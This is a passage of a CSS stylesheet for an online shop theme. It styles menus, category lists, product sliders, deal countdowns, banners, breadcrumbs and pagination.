	-webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
}
.main-header .logo{
	padding-top: 15px;
}

/*----------------------
[6. Main menu]
------------------------*/
.main-menu{
	background: #fbfbfb;
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
}
.main-menu .navbar{
	margin: 0;
	border-radius: 0;
	border: none;
}
.main-menu .navbar>.container-fluid{
	padding: 0;
}
.main-menu .navbar-header{
	display: none;
}
.main-menu .navbar-collapse{
	padding: 0;
}
.main-menu .navbar-nav>li{
	padding-right: 1px;
}
.main-menu .navbar-nav>li>a{
	padding: 0 20px;
	margin: 11px 0;
	height: 28px;
	line-height: 28px;
	border-radius: 20px;
	text-transform: uppercase;
	position: relative;
}
.main-menu .navbar-nav>li>a>img{
	position: absolute;
	top: -17px;
	left: 50%;
	-ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);

}
.main-menu .navbar-nav>li>a:hover,
.main-menu .navbar-nav>li.active>a{
	background: #5a88ca;
	color: #fff;
}
.main-menu .dropdown-menu{
  border-radius: 5px;
  min-width: 200px;
  left: auto;
  padding:20px 15px;
  -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, transform 0.5s;
  -webkit-transform: translate(0,40px);
  -moz-transform: translate(0,40px);
  -o-transform: translate(0,40px);
  -ms-transform: translate(0,40px);
  transform: translate(0,40px);
  display: block;
  visibility: hidden;
  opacity: 0;
  background: #fff;
  border: none;
}
.main-menu .navbar-nav>li>.dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.main-menu ul{
	padding: 0;
}
.main-menu li.dropdown>a:after{
	content: "\f0d8";
	font-family: 'FontAwesome';
	position: absolute;
	left: 50%;
	bottom: -12px;
	-ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	color: #fff;
	display: none;

}
.main-menu .dropdown-menu li{
	list-style: none;
}
.main-menu .navbar-nav > li:hover >a:after{
	display: block;
}
.main-menu .navbar-nav li:hover > .dropdown-menu {
  -webkit-transform: translate(0,-10px);
  -moz-transform: translate(0,-10px);
  -o-transform: translate(0,-10px);
  -ms-transform: translate(0,-10px);
  transform: translate(0,-10px);
  opacity: 1;
  visibility: visible;
  background: #fff;
}
.main-menu .mega_dropdown .block-megamenu-link{

}
.main-menu .mega_dropdown .block-megamenu-link>li{
	background: #fbfbfb;
	line-height: 30px;
	padding-left: 20px;
}
.main-menu .mega_dropdown .block-megamenu-link>li>a:before{
	font-family: 'FontAwesome';
	content: "\f105";
	margin-right: 10px;
}
.main-menu .border{
	border-right: 1px solid #eaeaea;
}
.main-menu .mega_dropdown .block-megamenu-link>li:hover{
	background: #5a88ca;
	color: #fff;
}
.main-menu .mega_dropdown .block-megamenu-link>li:hover>a{
	color: #fff;
}
.main-menu .mega_dropdown .block-container {
}
.main-menu .mega_dropdown li.group_header {
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-top: 15px;
  background: #fff;
}
.main-menu .dropdown-menu .block-container .group_header>a {
  line-height: 32px;
  display: inline-block;
  font-weight: 500;
}
.main-menu .dropdown-menu .block-container li.group_header>a:before{
	display: none;
}
.main-menu .mega_dropdown .group_header:first-child {
  margin-top: 0;
}
.main-menu .mega_dropdown .img_container{
	padding-bottom: 10px;
}
.main-menu .mega_dropdown .img_container img{
	width: 100%;
}
.main-menu .mega_dropdown .img_container:last-child{
	padding-bottom: 0;
}

.main-menu .nav, 
.main-menu .collapse, 
.main-menu .dropup, 
.main-menu .dropdown {
  position: static;
}
.main-menu-ontop{
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 999;
}
.main-menu-ontop.main-menu .navbar-nav>li>a>img{
	top: -12px;
}
/*----------------------
[7. Block category ]
------------------------*/
.block-category{
	margin-top: 20px;
}
.block-category .nav-tab{
	padding: 0;
	overflow: hidden;
}
.block-category .nav-tab>li{
	list-style: none;
	display: inline;
	padding-right: 1px;
	float: left;
}
.block-category .nav-tab>li>a{
	border-top: 1px solid #eaeaea;
	background: url('../images/bg-tab.png') repeat-x 0 -1px;
	height: 28px;
	float: left;
	padding: 0 15px;
	line-height: 26px;
	text-transform: uppercase;
	-webkit-border-radius: 17px;
	-moz-border-radius: 17px;
	border-radius: 17px;
}
.block-category .nav-tab>li>a:hover,
.block-category .nav-tab>li.active>a{
	background: #618dcc;
	border-color: #618dcc;
	color: #fff;
}
.block-category .block-inner{
	padding: 0;
}
.block-category .categories{
	padding: 12px 0 19px 0;
	float: left;

}
.block-category .categories>li{
	list-style: none;
	line-height: 30px;
	float: left;
	height: 30px;
	width: 100%;
}
.block-category .categories>li>a{
	width: 100%;
	float: left;
	position: relative;
}
.block-category .categories>li>a:before{
	content: "\f178";
	font-family: "FontAwesome";
	font-size: 14px;
	color: #5a88ca;
	position: absolute;
	z-index: 9;
	margin-left: 20px;
}
.block-category .categories>li>a:after{
	content: "";
	position: absolute;
	top: 32px;
	left: -11px;
	width: 0;
	height: 0;
	border-top: 10px solid #000;
	border-left: 10px solid transparent;
	display: none;
}
.block-category .categories>li>a>.text{
	display: inline-block;
	position: relative;
	padding: 1px 15px 1px 50px;
	min-width: 175px;
}
.block-category .categories>li>a>.text:before{
	content: "";
	width: 11px;
	height: 32px;
	position: absolute;
	top: 0px;
	left: -11px;
	background: #5a88ca;
	display: none;
}
.block-category .categories>li>a>.text:after{
	content: "";
	position: absolute;
	top: 0px;
	right: -16px;
	width: 0;
	height: 0;
	border-left: 16px solid #5a88ca;
	border-top: 16px solid transparent;
	border-bottom: 16px solid transparent;
	display: none;
}
.block-category .categories>li>a> .count{
	float: right;
	font-size: 12px;
	color: #999;
	margin-right: 20px;
}
.block-category .categories>li>a:hover>.text:after,
.block-category .categories>li>a:hover>.text:before,
.block-category .categories>li>a:hover:after{
	display: block;
}
.block-category .categories>li>a:hover>.text{
	background: #5a88ca;
	color: #fff;
}
.block-category .categories>li>a:hover:before{
	color: #fff;
}
/*------------------------
[8. block guarantee]
-------------------------*/
.block-guarantee{
	padding: 0 20px 20px 20px;
	line-height: 40px;
	float: left;
}
.block-guarantee ul{
	padding: 0;

}
.block-guarantee ul li{
	list-style: none;
}
.block-guarantee ul li a{
	display: block;
	color: #666666;
}
.block-guarantee ul li a:before{
	content: "\f046";
	font-family: "FontAwesome";
	font-size: 18px;
	color: #5a88ca;
	margin-right: 10px;
	line-height: 40px;
}
/*-------------------------
[9. Block slider]
---------------------------*/
.block-slider{
	margin-top: 20px;
	position: relative;
	float: left;
}
.block-slider .bx-wrapper{
	overflow: hidden;
	position: relative;
}
.block-slider ul{
	padding: 0;
}
.block-slider ul li{
	list-style: none;
}
.block-slider .bx-pager{
	display: none;
}
.block-slider .bx-prev,
.block-slider .bx-next{
	width: 32px;
	height: 32px;
	border: 1px solid #eaeaea;
	text-align: center;
	display: block;
	border-radius: 50%;
	font-size: 30px;
	position: absolute;
	top: 50%;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	line-height: 29px;
	-moz-transition: all 0.45s ease;
	-webkit-transition: all 0.45s ease;
	-o-transition: all 0.45s ease;
	-ms-transition: all 0.45s ease;
	transition: all 0.45s ease;
}
.block-slider img{
	border-radius: 5px;
	width: 100%;
	height: auto;
}
.block-slider .bx-prev{
	left: -50px;
	padding-right: 3px;
}
.block-slider .bx-next{
	right: -50px;
	padding-left: 3px;
}
.block-slider:hover .bx-prev{
	left: 10px;
}
.block-slider:hover .bx-next{
	right: 10px;
}
.block-slider .bx-prev:hover,
.block-slider .bx-next:hover{
	background: #5a88ca;
	color: #fff;
	border-color: #5a88ca;
}
/*----------------------
[10. Block top seller ]
------------------------*/
.block-top-sellers{
	margin-top: 30px;
}
.block-top-sellers .block-inner{
	padding: 20px;
}
.block-top-sellers .owl-next{
	top: -56px;
}
.block-top-sellers .owl-prev{
	top: -56px;
	left: inherit;
	right: 21px;
}
/*----------------------
[11. Block Shop features ]
------------------------*/
.block-shop-features{
	margin-top: 30px;
}
.block-shop-features .block-inner{
	padding-bottom: 18px;
}
.block-shop-features ul.list-banner{
	padding: 0;
}
.block-shop-features ul li{
	list-style: none;
	margin-bottom: 10px;
}
.block-shop-features ul li:last-child{
	margin-bottom: 0;
}


/*----------------------
[12. Block offers ]
------------------------*/
.block-offers{
	margin-top: 30px;
	float: left;
	width: 100%;
	overflow: hidden;
}
.block-offers .block-inner{
	padding: 20px 0;
}
.block-offers .owl-next{
	top: -56px;
	right: 20px;
}
.block-offers .owl-prev{
	top: -56px;
	left: inherit;
	right: 41px;
}
.block-offers .products .product{
	float: left;
	padding: 0px 27px;
	border-right: 1px solid #eaeaea;
	overflow: hidden;
}
.block-offers .last-item .product{
	border: none;
}
/*----------------------
[13. Block hot deals ]
------------------------*/
.block-hot-deals{
	margin-top: 30px;
}
.block-hot-deals .block-head{
	position: relative;
}
.block-hot-deals .block-countdownt{
	position: absolute;
	right: 20px;
	top: 15px;
}
.block-hot-deals .block-countdownt .box-count{
	height: 39px;
	width: 53px;
	background: #5a88ca;
	opacity: 1;
	color: #fff;
	text-align: center;
	float: left;
	padding: 0 10px;
	line-height: 15px;
	font-size: 12px;
	padding-top: 5px;
}
.block-hot-deals .block-countdownt .box-count.hrs{
	opacity: 0.9;
}
.block-hot-deals .block-countdownt .box-count.min{
	opacity: 0.8;
}
.block-hot-deals .block-countdownt .box-count.secs{
	opacity: 0.7;
}
.block-hot-deals .block-countdownt .number{
	width: 100%;
	float: left;
	font-weight: bold;
}
.block-hot-deals .block-countdownt .text{
	width: 100%;
	float: left;
}
.block-hot-deals .block-countdownt .dot{
	display: none;
}
.block-hot-deals .owl-prev,
.block-hot-deals .owl-next{
	top: 40%;
}
.block-hot-deals .owl-prev{
	left: -10px;
}
.block-hot-deals .owl-next{
	right: -10px;
}
.block-banner{
	margin-top: 30px;
}


/*----------------------
[14. Popular Categories ]
------------------------*/
.block-popular-cat{
	margin-top: 30px;
}
.block-popular-cat .title{
	position: relative;
	height: 30px;
	display: block;
	padding-right: 60px;
	padding-left: 300px;
}
.block-popular-cat .title:after{
	content: '';
	height: 5px;
	border: 1px solid #eaeaea;
	width: auto;
	min-width: 100%;
	display: inline-block;
	border-radius: 2px;
}
.block-popular-cat .title .text{
	position: absolute;
	left: 0;
	height: 30px;
	background: #fff;
	line-height: 35px;
	text-transform: uppercase;
	font-weight: bold;
	padding-right: 30px;
}
.block-popular-cat .inner{
	padding: 0 30px;
	border-right: 1px solid #eaeaea;
	margin-top: 37px;
}

.block-popular-cat .last-item .inner{
	border: none;
}

.block-popular-cat .parent-categories{
	text-transform: uppercase;
}
.block-popular-cat .sub-categories{
	padding: 0;
}
.block-popular-cat .sub-categories li{
	list-style: none;
	line-height: 30px;
}
.block-popular-cat .sub-categories li a:before{
	content: "\f178";
	font-family: "FontAwesome";
	font-size: 14px;
	color: #5a88ca;
	margin-right: 15px;
}
.block-popular-cat .owl-next{
	top: -21px;
}
.block-popular-cat .owl-prev{
	top: -21px;
	left: inherit;
	right: 21px;
}
/*-----------------
 [ 15 Vertical megamenus]
 */
 .block-vertical-menu{
 	padding: 0;
 	margin-top: 20px;
 }
.block-vertical-menu .vertical-head .vertical-title{
	margin: 0;
	padding: 0;
	line-height: inherit;
	cursor: pointer;
}
.block-vertical-menu .vertical-head .vertical-title:after{
	font-family: 'FontAwesome';
	font-size: 14px;
	content: "\f0c9";
	float: right;
}

.block-vertical-menu .vertical-head{
    background: #5d8acb;
    color: #fff;
    height: 34px;
    line-height: 34px;
    text-transform: uppercase;
    padding: 0 15px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}
.block-vertical-menu .vertical-menu-content{
    background: #fff;
}

.block-vertical-menu .vertical-menu-list{
  padding: 0;
  margin-top: 3px;
  padding-bottom: 1px;
}
.block-vertical-menu .vertical-menu-list>li{
  display: block;
  position: relative;
  padding: 10px 0 8px 10px;
  border-bottom: 1px solid #eaeaea;
}
.block-vertical-menu .vertical-menu-list>li:last-child{
	border: none;
	border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
}
.block-vertical-menu .vertical-menu-list>li>a{
  line-height: 36px;
  display: block;
}
.block-vertical-menu .vertical-menu-content ul>li>a.parent:before {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f105";
  position: absolute;
  top: 22px;
  right:5px;
  display: none;
}
.block-vertical-menu .vertical-menu-content ul>li>a.parent:after {
  position: absolute;
  background: #fff;
  height: 100%;
  top: 0;
  right: -2px;
  width: 2px;
  content: ' ';
  z-index: 2000;
  opacity: 0;
}
.block-vertical-menu .vertical-menu-content ul > li:hover > a.parent:after{
  opacity: 1;
}
.block-vertical-menu .vertical-menu-content ul li:hover .vertical-dropdown-menu{
  visibility: visible;
  display: block;
  height: auto;
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -o-transform: translate(0,0);
  -ms-transform: translate(0,0);
  transform: translate(0,0);
  opacity: 1;

}
.block-vertical-menu .vertical-menu-content>ul>li>a>img.icon-menu{
    vertical-align: middle;
    padding-right: 10px;
}

.vertical-dropdown-menu{
  position: absolute;
  top: -15px;
  left: 100%;
  z-index: 900;
  -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, transform 0.5s;
  -webkit-transition: all 0.45s ease-out 0s;
  -moz-transition: all 0.45s ease-out 0s;
  -o-transition: all 0.45s ease-out 0s;
  transition: all 0.45s ease-out 0s;
  -moz-transform: translate(100px, 0);
  -webkit-transform: translate(100px, 0);
  transform: translate(100px, 0);
  opacity: 0;
  display: block;
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  height: 0;
  background: #fbfbfb;
  border: 1px solid #eaeaea;
}
.vertical-dropdown-menu .vertical-groups{
    padding:30px;
}

.block-content-vertical-menu{
	display: block;
	float: left;
	width: 100%;
}

.block-content-vertical-menu.border .inner{
	border: 1px solid #eaeaea;
	background: #fff;
	border-top: none;
}
.block-content-vertical-menu.border-left .inner{
	border: 1px solid #eaeaea;
	background: #fff;
}

.block-content-vertical-menu .head{
	height: 30px;
	margin: 0;
	background: #5a88ca;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	padding-left: 10px;
	line-height: 30px;
	font-weight: 600;
}
.block-content-vertical-menu .inner{
	padding-top: 15px;
	width: 100%;
	float: left;
	padding-bottom: 15px;
}
.block-content-vertical-menu .inner-img{
	padding: 0 15px;
	padding-bottom: 10px;
}
.vertical-menu-link{
	padding: 0;
}
.vertical-menu-link>li{
	list-style: none;
	line-height: 30px;
	float: left;
	height: 30px;
	width: 100%;
}
.vertical-menu-link>li>a{
	width: 100%;
	float: left;
	position: relative;
}

.vertical-menu-link>li>a:before{
	content: "\f178";
	font-family: "FontAwesome";
	font-size: 14px;
	color: #5a88ca;
	position: absolute;
	z-index: 9;
	margin-left: 15px;
}
.vertical-menu-link>li>a .text{
	display: inline-block;
	position: relative;
	padding: 1px 15px 1px 40px;
	min-width: 100px;
}
.vertical-menu-link>li>a .count{
	float: right;
	font-size: 12px;
	color: #999;
	padding-right: 15px;
}
.vertical-menu-link>li>a:after{
	content: "";
	position: absolute;
	top: 32px;
	left: -11px;
	width: 0;
	height: 0;
	border-top: 10px solid #000;
	border-left: 10px solid transparent;
	display: none;
}
.vertical-menu-link>li>a .text:before{
	content: "";
	width: 11px;
	height: 32px;
	position: absolute;
	top: 0px;
	left: -11px;
	background: #5a88ca;
	display: none;
}
.vertical-menu-link>li>a .text:after{
	content: "";
	position: absolute;
	top: 0px;
	right: -16px;
	width: 0;
	height: 0;
	border-left: 16px solid #5a88ca;
	border-top: 16px solid transparent;
	border-bottom: 16px solid transparent;
	display: none;
}

.vertical-menu-link>li>a:hover .text,
.vertical-menu-link>li>a:hover:before{
	background: #5a88ca;
	color: #fff;
}
.vertical-menu-link>li>a:hover:after,
.vertical-menu-link>li>a:hover .text:after,
.vertical-menu-link>li>a:hover .text:before{
	display: block;
}

/** CUSTOM COLOR**/
.ef4896 .button-radius:before{
	background-color: #ef4896;
}
.ef4896 a:hover{
	color: #ef4896;
}
.ef4896 .block-content-vertical-menu .head{
	background: #ef4896;
}
.ef4896 .vertical-menu-link>li>a .text:after{
	border-left-color: #ef4896;
}
.ef4896 .vertical-menu-link>li>a .text:before{
	background: #ef4896;
}
.ef4896 .vertical-menu-link>li>a:before{
	color: #ef4896;
}
.ef4896 .vertical-menu-link>li>a:hover .text,
.ef4896 .vertical-menu-link>li>a:hover:before{
	background: #ef4896;
	color: #fff;
}
/*-----------------------*/
.e664fe .button-radius:before{
	background-color: #e664fe;
}
.e664fe a:hover{
	color: #e664fe;
}
.e664fe .block-content-vertical-menu .head{
	background: #e664fe;
}
.e664fe .vertical-menu-link>li>a .text:after{
	border-left-color: #e664fe;
}
.e664fe .vertical-menu-link>li>a .text:before{
	background: #e664fe;
}
.e664fe .vertical-menu-link>li>a:before{
	color: #e664fe;
}
.e664fe .vertical-menu-link>li>a:hover .text,
.e664fe .vertical-menu-link>li>a:hover:before{
	background: #e664fe;
	color: #fff;
}
/*------------------------*/

.fe64a9 .button-radius:before{
	background-color: #fe64a9;
}
.fe64a9 a:hover{
	color: #fe64a9;
}
.fe64a9 .block-content-vertical-menu .head{
	background: #fe64a9;
}
.fe64a9 .vertical-menu-link>li>a .text:after{
	border-left-color: #fe64a9;
}
.fe64a9 .vertical-menu-link>li>a .text:before{
	background: #fe64a9;
}
.fe64a9 .vertical-menu-link>li>a:before{
	color: #fe64a9;
}
.fe64a9 .vertical-menu-link>li>a:hover .text,
.fe64a9 .vertical-menu-link>li>a:hover:before{
	background: #fe64a9;
	color: #fff;
}


.vertical-dropdown-menu .mega-group-header{
    border-bottom: 1px solid #eaeaea;
    font-size: 17px;
    margin-bottom: 10px;
    display: table;
    width: 100%;
}
.vertical-dropdown-menu .mega-group-header span{
    padding-bottom: 10px;
    border-bottom: 1px solid #5d8acb;
    float: left;
    margin-bottom: -1px;
    font-weight: 600;
}
.vertical-dropdown-menu .group-link-default{
    padding: 0;
    margin: 0;
    padding-bottom: 10px;
}
.vertical-dropdown-menu .group-link-default li{
    list-style: none;
    line-height: 30px;
}

/*-----------------
 [16. Block banner right]
 */
.block-banner-right{
	margin-top: 20px;
	float: left;
	width: 100%;
}
.block-banner-right a{
	margin-bottom: 15px;
	display: block;
}
.block-banner-right a:last-child{
	margin-bottom: 0;
}
/*-------------------------
[17. Block banner owl]
---------------------------*/
.block-banner-owl{
	margin-top: 30px;
}
.block-banner-owl .owl-next{
	right: -10px;
}
.block-banner-owl .owl-prev{
	left: -10px;
}

/*-------------------------
[18. Block tabs]
---------------------------*/
.block-tabs{
	margin-top: 30px;
}
.block-tabs .block-head{
	float: left;
	width: 100%;
}
.block-tabs .block-head .block-title{
	width: auto;
	display: inline-block;
}
.block-tabs .nav-tab{
	width: auto;
	display: inline-block;
	float: right;
}
.block-tabs .nav-tab li{
	display: inline;
	float: left;
}
.block-tabs .nav-tab li a{
	height: 28px;
	line-height: 28px;
	padding: 0 15px;
	text-transform: uppercase;
	float: left;
	border-radius: 20px;
	position: relative;
}
.block-tabs .nav-tab li a:before {
  font-family: 'FontAwesome';
  content: "\f111";
  font-size: 6px;
  color: #5a88ca;
  margin-right: 15px;
  position: absolute;
  top: 0;
  left: 15px;
}
.block-tabs .nav-tab li a:hover,
.block-tabs .nav-tab li.active a{
	background: #5a88ca;
	color: #fff;
}
.block-tabs .nav-tab li a:hover:before,
.block-tabs .nav-tab li.active a:before{
	color: #fff;
}

.block-tabs .owl-next{
	right: -30px;
	top: 40%;
}
.block-tabs .owl-prev{
	left: -30px;
	top: 40%;
}
.block-tabs.tab-left .nav-tab{
	position: static;
	float: left;
	font-weight: 600;
	padding: 0;
}
.block-tabs .nav-tab li a:before{
	display: none;
}
/*-------------------------
[19. Block header right]
---------------------------*/
.block-header-right{
	width: auto;
	display: inline-block;
	float: right;
}
.block-header-right ul{
	padding: 0;
}
.block-header-right ul li{
	list-style: none;
	display: inline;
	float:left;
}
.block-header-right .item{
	height: 50px;
	padding-left: 15px;
	border-right: 1px solid #eaeaea;
	font-size: 12px;
	line-height: 16px;
	padding-top: 10px;
}
.block-header-right .item.item-cart{
	background: #5a88ca;
	color: #fff;
	position: relative;
}
.block-header-right .item.item-cart .icon,
.block-header-right .item.item-cart>a{
	color: #fff;
}
.block-header-right .item:last-child{
	border:none;
	padding-right: 0;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}
.block-header-right .item .icon{
	width: 30px;
	height: 40px;
	float: left;
	line-height: 33px;
	color: #5a88ca;
	font-family: "FontAwesome";
	font-size: 14px;
	float: left;
}
.block-header-right .item .icon.phone:before{
	content: "\f232";
	
}
.block-header-right .item .icon.wish-list:before{
	content: "\f08a";
}
.block-header-right .item .icon.login:before{
	  content: "\f084";
}
.block-header-right .item .icon.checkout:before{
	 content: "\f0a9";
}
.block-header-right .item .icon.cart:before{
	 content: "\f07a";
}
.block-header-right .item .line1,
.block-header-right .item .line2{
	padding-right: 15px;
	float: left;
}
.block-header-right .item .line2{
	font-weight: bold;

}
/*-------------------------
[20. Block hot delas 2]
---------------------------*/
.block-hot-deals2{
	margin-top: 30px;
	width: 100%;
	float: left;
}
.block-hot-deals2 .title{
	text-transform: uppercase;
	font-weight: 600;
	padding: 0;
	margin: 0;
	padding-bottom: 20px;
}
.block-hot-deals2 .countdown .dot{
	display: none;
}
.block-hot-deals2 .countdown .box-count{
	width: 50px;
	height: 50px;
	background: #f34235;
	border-radius: 50%;
	float: left;
	color: #fff;
	padding: 4px;
	margin-right: 3px;
	position: relative;
	font-size: 12px;
}
.block-hot-deals2 .countdown .box-count:before{
	content: "";
	width: 100%;
	height: 100%;
	border: 1px solid #fff;
	border-radius: 50%;
	display: block;
}
.block-hot-deals2 .countdown .box-count .number{
	width: 100%;
	height: 100%;
	position: absolute;
	top: 5px;
	left: 0;
	right: 0;
	text-align: center;
	font-weight: bold;
}
.block-hot-deals2 .countdown .box-count .text{
	width: 100%;
	height: 100%;
	position: absolute;
	top: 20px;
	left: 0;
	right: 0;
	text-align: center;
}
.block-hot-deals2 .nav-tab{
	width: 100%;
	float: left;
	padding: 0;
	position: relative;
	margin-top: 30px;
}
.block-hot-deals2 .nav-tab:before{
	content: '';
	width: 1px;
	height: 92%;
	background: #eaeaea;
	position: absolute;
	top: 0;
	left: 75px;
	
}
.block-hot-deals2 .nav-tab li{
	list-style: none;
	height: 40px;
	background:url("../images/hotdeal-icon.png") no-repeat left center;
	padding-left: 65px;
	line-height: 40px;
	margin-bottom: 30px;
}
.block-hot-deals2 .nav-tab li:last-child{
	margin-bottom: 15px;
}
.block-hot-deals2 .nav-tab li a{
	color: #999999;
	text-transform: uppercase;
	padding-left: 36px;
	position: relative;
}
.block-hot-deals2 .nav-tab li a:before{
	content: '';
	width: 16px;
	height: 16px;
	background: #fff;
	float: left;
	border-radius: 50%;
	margin-left: 3px;
	margin-top: 13px;
	margin-right: 20px;
	border:1px solid #eaeaea;
	position: absolute;
	z-index: 2;
	left: 0;
}
.block-hot-deals2 .nav-tab li.active,
.block-hot-deals2 .nav-tab li:hover{
	background:url("../images/hotdeal-icon-active.png") no-repeat left center;
}
.block-hot-deals2 .nav-tab li.active a,
.block-hot-deals2 .nav-tab li:hover a{
	color: #333;
}
.block-hot-deals2 .nav-tab li.active a:before,
.block-hot-deals2 .nav-tab li:hover a:before{
	background: #5a88ca;
	border-color: #5a88ca;
}
.block-hot-deals2 .products{
	width: 100%;
	float: left;
}
.block-hot-deals2 .product{
	margin: 0px 1px;
	padding: 8px 8px 20px 8px;
	border-top: 1px solid #eaeaea;
	border-left: 1px solid #eaeaea;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
	margin-bottom: 6px;
}
.block-hot-deals2 .owl-next{
	right: -10px;
	top: 40%;
}
.block-hot-deals2 .owl-prev{
	left: -10px;
	top: 40%;
}
/*-------------------------
[21. Banner text]
---------------------------*/
.banner-text{
	background: #5a88ca;
	color: #fff;
	text-align: center;
	padding: 30px;
	line-height: 23px;

}
.banner-text h1,
.banner-text h2,
.banner-text h3,
.banner-text h4,
.banner-text h5,
.banner-text h6{
	margin: 0;
	padding: 0;
}
.banner-text.banner-text-left{
	color: #333;
	text-align: left;
}
.banner-text .content-text{
	width: 50%;
}

.block-banner2{
	margin-top: 20px;
}
.block-banner2 .box-left{
	padding: 60px 15px 60px 30px;
	position: relative;
}
.block-banner2 .box-left:after{
	content: "";
	width: 1px;
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	background: #eaeaea;
}
.block-banner2 .box-left .inner{
	padding-top: 50px;
}
.block-banner2 .box-left .content-text{
	margin-top: 25px;
}
.block-banner2 .box-right{
	padding-left: 0;
}
.block-banner2 .box-right .item{
	padding: 35px 30px 35px 30px;
	border-bottom: 1px solid #eaeaea;
	line-height: 18px;

}
.block-banner2 .box-right .item p{
	margin-bottom: 0;
}
.block-banner2 .box-right .item .button-radius{
	margin-top: 15px;
}
.block-banner2 .box-right .item .content-text{
	margin-top: 10px;
}
.block-banner2 .box-right .item.i2{
	border: none;
}
.block-banner2 h1,
.block-banner2 h2,
.block-banner2 h3,
.block-banner2 h4,
.block-banner2 h5,
.block-banner2 h6{
	margin: 0;
	padding: 0;
}
/**block-popular-cat2**/
.block-popular-cat2{
	margin-top: 30px;
	float: left;
	width: 100%;
}
.block-popular-cat2 .block-popular-cat2-item{
	margin-top: 10px;
}

.block-popular-cat2 .title{
	text-transform: uppercase;
	font-weight: bold;
	padding: 0;
	margin: 0;
}
.block-popular-cat2 .block-inner{
	border-left: 4px solid #5dc7cb;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
	padding: 20px 0;
	width: 100%;
	overflow: hidden;
}
.block-popular-cat2 .cat-name{
	text-transform: uppercase;
	padding-left: 30px;
	color: #5dc7cb;
	width: 170px;
	float: left;
}
.block-popular-cat2 .box-subcat{
	margin-left: 170px;
}
.block-popular-cat2 .box-subcat .owl-prev{
	left: -140px;
	bottom: 0px;
	top: inherit;
}
.block-popular-cat2 .box-subcat .owl-next{
	right: inherit;
	left: -118px;
	bottom: 0px;
	top: inherit;
}

.block-popular-cat2 .list-subcat{
	padding: 0 25px;
	
}
.block-popular-cat2 .list-subcat li{
	list-style: none;
}
.block-popular-cat2 .list-subcat li a{
	position: relative;
	float: left;
}

.block-popular-cat2 .list-subcat li a:before{
	content: "";
	position: absolute;
	top: -100%;
	left: 0;
	width: 100%;
	height: 100%;
	background: #5dc7cb;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	z-index: 3;
	opacity: 0;
	visibility: hidden;
}
.block-popular-cat2 .list-subcat li a:hover:before{
	top: 0;
	opacity: 0.7;
	visibility: inherit;
}
.block-popular-cat2 .block-popular-cat2-item.box2{
	color: #ef4896;
}
.block-popular-cat2 .block-popular-cat2-item.box2 .block-inner{
	border-color: #ef4896;
}
.block-popular-cat2 .block-popular-cat2-item.box2 .cat-name{
	color: #ef4896;
}
.block-popular-cat2 .block-popular-cat2-item.box2 .list-subcat li a:before{
	background:#ef4896; 
}
.block-popular-cat2 .block-popular-cat2-item.box3{
	color: #63bd0b;
}
.block-popular-cat2 .block-popular-cat2-item.box3 .block-inner{
	border-color: #63bd0b;
}
.block-popular-cat2 .block-popular-cat2-item.box3 .cat-name{
	color: #63bd0b;
}
.block-popular-cat2 .block-popular-cat2-item.box3 .list-subcat li a:before{
	background:#63bd0b; 
}


/*-------------------------
[22. block-breadcrumbs]
---------------------------*/
.block-breadcrumbs{
	margin-top: 10px;
	padding-left: 15px;
	font-size: 12px;
}
.block-breadcrumbs ul{
	padding: 0;
}
.block-breadcrumbs ul li a{
	float: left;
}
.block-breadcrumbs ul li{
	display: inline;
	float: left;
	list-style: none;
	height: 40px;
	line-height: 40px;
}
.block-breadcrumbs ul li span{
	position: relative;
	float: left;
	width: 30px;
	text-indent: -9999em;
	height: 100%;
	background: url('../images/bg-breadcrumbs.png') no-repeat 0 0;
	padding: 12px 5px;
}

/*-------------------------
[23. Category page]
---------------------------*/
.page-title{
	margin-top: 30px;
	float: left;
	width: 100%;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 0;
	font-size: 24px;
}
.page-title>span{
	font-size: 24px;
	text-transform: uppercase;
	font-weight: bold;
	line-height: 36px;
}
.page-title .compare-link{
	margin: 0;
	float: right;
	font-size: 14px;
	font-weight: normal;
	text-transform: none;
}
.sortPagiBar{
	margin-top: 10px;
	float: left;
	width: 100%;
}
.sortPagiBar .pagination{
	margin: 0;
	border-radius: 0;
	font-size: 12px;
	float: right;
	text-transform: uppercase;
}
.sortPagiBar .pagination>li:first-child>a, 
.sortPagiBar .pagination>li:first-child>span,
.sortPagiBar .pagination>li:last-child>a, 
.sortPagiBar .pagination>li:last-child>span{
	border-radius: 0;
}
.sortPagiBar .pagination>li>a,
.sortPagiBar .pagination>li>span{
	color: #666;
	padding: 5px 12px;
}
.sortPagiBar .pagination>.active>a, 
.sortPagiBar .pagination>.active>a:focus, 
.sortPagiBar .pagination>.active>a:hover, 
.sortPagiBar .pagination>.active>span, 
